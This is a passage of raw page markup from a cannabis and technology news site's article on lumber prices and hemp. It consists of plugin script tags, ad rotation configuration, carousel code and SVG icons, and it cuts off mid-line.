"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":19298,"title":"Increasing%20Global%20Lumber%20Prices%20May%20Help%20Hemp%20Industry%20%E2%80%93%20Cannabis%20%26%20Tech%20Today","excerpt":"How are hemp and lumber related? They can both be used for building materials, and as lumber prices soar hemp is becoming a more affordable option.","featuredImage":"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2021\/05\/markus-s-unsplash.jpg"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":"1"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-18000","the_id":"19298","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"canna-target","blogId":"1","frontendPrefix":"canna-"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.8" id="advadsTrackingScript-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/ga-tracking.js?ver=3.0.8" id="advadsTrackingGAFront-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://cannatechtoday.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>
<script id="mc4wp-ajax-forms-js-extra">
var mc4wp_ajax_vars = {"loading_character":"\u2022","ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php?action=mc4wp-form","error_text":"Oops. Something went wrong. Please try again later."};
</script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mc4wp-premium/ajax-forms/assets/js/ajax-forms.js?ver=4.10.17" id="mc4wp-ajax-forms-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"4e21e57c20","urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cannatechtoday.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","public_nonce":"70e1976ffb","premium_active":"","loader":"https:\/\/cannatechtoday.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"Cannatech - Under Nav House Ad","type":"ad","count":1},{"title":"Buyers Guide","type":"ad","count":1}];</script><!--/noptimize--><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
	jQuery(document).ready(function($) {
		setTimeout(function() {
			$('.itt-media-wrapper .elementor-widget-container > a > img').removeAttr("style");
		},1000);
	});
	
	jQuery('*[style*="font-family: Lato, sans-serif;"]').removeAttr('style');
	
	if(jQuery('.wpadcenter-adgroup > div.wpadcenter-adgroup__row').length > 1) {
		//jQuery('.wpadcenter-adgroup').addClass('owl-carousel owl-theme');	 
	}
	
	jQuery(
		'.header-menu-wrapper li.menu-item-158154 > a,' +
		'.header-menu-wrapper li.menu-item-158155 > a,' +
		'.footer-menulist-wrapper li.menu-item-158166 > a,' +
		'.footer-menulist-wrapper li.menu-item-158167 > a,' +
		'.footer-menulist-wrapper li.menu-item-158168 > a'
	).attr('target', '_blank');
	
	jQuery('.owl-carousel').owlCarousel({
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
		animateOut: 'fadeOut',
		margin: 0,
		items: 1,
		nav: false,
		dots: false
	});
	
	jQuery('.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap').each(function() {
		var sel = 1;
		if (jQuery(this).find('.cfm-episode-content > p').length > 2) {
			sel = 2;
		}	
		jQuery(this).find('.cfm-episode-player').append(jQuery(this).find('.cfm-episode-content > p:nth-last-child(-n+'+sel+')'));
	});
	
	
	var divs = jQuery(".d-flex-test .cfm-episodes-grid > div");
	for(var i = 0; i < divs.length; i+=6) {
		divs.slice(i, i+6).wrapAll("<div class='cfm-dflex'></div>");
	}
	
	jQuery('.d-flex-test .cfm-episodes-grid').addClass('owl-carousel owl-theme').owlCarousel({
		loop: true,
		margin: 0,
		items: 1,
		nav: false,
		dots: true
	});
</script>
<!--noptimize--><script>window.advads_passive_placements = {"191838_1":{"type":"group","id":15876,"elementid":["canna-b8acfd75faca6a4f6ab1f7fe681775ed"],"ads":{"167987":{"id":167987,"title":"Proteus 420 010125-123125 (update creative as provided)","expiry_date":1767243540,"visitors":[],"content":"<div data-canna-trackid=\"167987\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167987\" data-cfpw=\"167987\" id=\"canna-632957176\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167987\" rel=\"noopener\" class=\"notrack\" aria-label=\"25-02-P420-728&#215;90-CTT\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/25-02-P420-728x90-CTT.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167987 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"167988":{"id":167988,"title":"Green Rebates","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167988\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167988\" data-cfpw=\"167988\" id=\"canna-839508434\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167988\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024.png\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167988 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15876,"name":"Leaderboard Zone Ads Refresh","weights":{"167988":"10","167987":"10"},"type":"default","ordered_ad_ids":[167987,167988],"ad_count":2,"refresh_enabled":true,"refresh_interval_for_ads":{"167988":10000,"167987":10000}},"placement_info":{"id":"191838","title":"Header Zone 1 Ads Refresh","content":"New placement content goes here","type":"default","slug":"header-zone-1-ads-refresh","status":"publish","item":"group_15876","display":[],"visitors":[],"cache-busting":"auto","placement_position":"default","ad_label":"default","inline-css":"","cache_busting_empty":"0"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-header-zone-1-ads-refresh\" id=\"canna-299989153\">","after":"<\/div>"}],"inject_before":[""]},"191846_3":{"type":"group","id":15894,"elementid":["canna-e62b2c0a2583cc59a8e40744be9cc7cf"],"ads":{"167986":{"id":167986,"title":"Green Rebates Sidebar August 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167986\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167986\" data-cfpw=\"167986\" id=\"canna-3720198064\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167986\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167986 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168913":{"id":168913,"title":"O2VAPE 300x250","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168913\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168913\" data-cfpw=\"168913\" id=\"canna-619449647\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168913\" rel=\"noopener\" class=\"notrack\" aria-label=\"2025-0601-Sidebar-O2Vape\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/07\/2025-0601-Sidebar-O2Vape.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168913 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168707":{"id":168707,"title":"XR Pure 55010 Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168707\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168707\" data-cfpw=\"168707\" id=\"canna-3892181897\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168707\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-XRP-Homepage-Digital-Ads-300x250_9176\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/11\/CTT-XRP-Homepage-Digital-Ads-300x250_9176.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168707 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"167476":{"id":167476,"title":"Proteus 420 sidebar","expiry_date":1767248340,"visitors":[],"content":"<div data-canna-trackid=\"167476\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167476\" data-cfpw=\"167476\" id=\"canna-177626190\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167476\" rel=\"noopener nofollow\" class=\"notrack\" target=\"_blank\" aria-label=\"2025-0301-Proteus420-300&#215;250\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/07\/2025-0301-Proteus420-300x250-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167476 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15894,"name":"Sidebar Zone Rotation","weights":{"167986":10,"168707":10,"167476":5,"168913":10},"type":"ordered","ordered_ad_ids":[167986,168913,168707,167476],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"167986":10000,"168913":10000,"168707":10000,"167476":10000}},"placement_info":{"id":"191846","title":"Sidebar Zone Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-rotation-placement","status":"publish","item":"group_15894","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-rotation-placement\" id=\"canna-2278657438\">","after":"<\/div>"}],"inject_before":[""]},"191844_5":{"type":"group","id":16038,"elementid":["canna-b751c474de7a74bcea504c48da19d875"],"ads":{"168233":{"id":168233,"title":"Gavita-Clone_Bar End of Sep 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168233\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168233\" data-cfpw=\"168233\" id=\"canna-2465339414\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168233\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD (1)\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168233 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":16038,"name":"Sidebar Zone 2 Rotation","weights":{"168233":10,"168196":10,"168712":10},"type":"ordered","ordered_ad_ids":[168712,168196,168233],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168233":10000,"168196":10000,"168712":10000}},"placement_info":{"id":"191844","title":"Sidebar Zone 2 Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-2-rotation-placement","status":"publish","item":"group_16038","display":[],"visitors":[]},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-2-rotation-placement\" id=\"canna-410319346\">","after":"<\/div>"}],"inject_before":[""]},"191845_7":{"type":"group","id":15860,"elementid":["canna-e5aa4b7d5746a2d917d4c9556af0f871"],"ads":{"191612":{"id":191612,"title":"Advanced Nutrients - Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"191612\" data-canna-trackbid=\"1\" class=\"canna-target\" data-cfpa=\"191612\" data-cfpw=\"191612\" id=\"canna-256494556\"><a data-no-instant=\"1\" href=\"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&#038;utm_source=https:\/\/cannatechtoday.com\/&#038;utm_campaign=sb1_launch&#038;utm_content=sb1_print_ad_ctt_newsletterbanner\" rel=\"noopener\" class=\"a2t-link\" aria-label=\"2025-0401-Sidebar-AdvancedNutrients\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2025\/03\/2025-0401-Sidebar-AdvancedNutrients.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 191612 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168444":{"id":168444,"title":"Hoogendorn Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168444\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168444\" data-cfpw=\"168444\" id=\"canna-2593251640\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168444\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Hoogendorn-SIDEBOARD-10-01-24\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Hoogendorn-SIDEBOARD-10-01-24.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168444 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168447":{"id":168447,"title":"CRYOCURE Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168447\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168447\" data-cfpw=\"168447\" id=\"canna-2635265337\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168447\" rel=\"noopener\" class=\"notrack\" aria-label=\"Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168447 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15860,"name":"Sidebar Zone 3 Rotation","weights":{"168447":10,"168722":10,"168444":10,"191612":10},"type":"ordered","ordered_ad_ids":[168722,191612,168444,168447],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168722":10000,"168447":10000,"168444":10000,"191612":10000}},"placement_info":{"id":"191845","title":"Sidebar Zone 3 Rotation","content":"New placement content goes here","type":"default","slug":"sidebar-zone-3-rotation","status":"publish","item":"group_15860","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-3-rotation\" id=\"canna-2376568308\">","after":"<\/div>"}],"inject_before":[""]}};
window.advads_has_ads = [["166044","ad","Cannatech - Under Nav House Ad","off"],["220595","ad","Buyers Guide","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>var localize ={"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"d0507925d3","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/lumber-prices-help-hemp-industry\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">jQuery('nav.elementor-nav-menu--main .menu-item-156601 > a, nav.elementor-nav-menu--main .menu-item-156602 > a').attr('target', 'blank');</script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="canna-tracking">var advads_tracking_ads = {"1":[166044,220595]};var advads_tracking_urls = 